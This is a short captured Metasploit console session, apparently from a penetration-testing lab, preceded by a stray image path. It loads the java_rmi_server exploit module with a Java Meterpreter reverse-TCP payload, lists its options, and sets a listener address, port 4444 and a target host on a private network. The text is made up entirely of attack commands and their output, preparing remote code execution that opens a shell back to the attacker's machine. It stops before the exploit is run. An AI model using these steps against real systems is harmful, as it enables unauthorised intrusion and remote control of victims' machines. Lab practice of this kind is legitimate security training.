 msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.197.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.197.135
RHOSTS => 192.168.197.135